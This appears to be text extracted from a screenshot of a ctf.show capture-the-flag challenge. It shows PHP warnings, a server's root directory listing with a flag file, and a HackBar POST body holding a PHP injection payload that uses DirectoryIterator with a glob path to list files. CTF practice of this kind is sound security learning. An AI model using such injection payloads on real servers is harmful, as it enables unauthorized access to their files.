 Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
bin boot dev etc flag36x.txt home lib lib64 media mnt opt proc readflag root run sbin srv sys tmp usr var
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 AdBlock H HackBar +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://9742fec2-4b3f-4f85-807f-010379049082.challenge.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
c=$a=new DirectoryIterator('glob:///*');foreach($a as $f){echo($f->__toString()." ");};exit();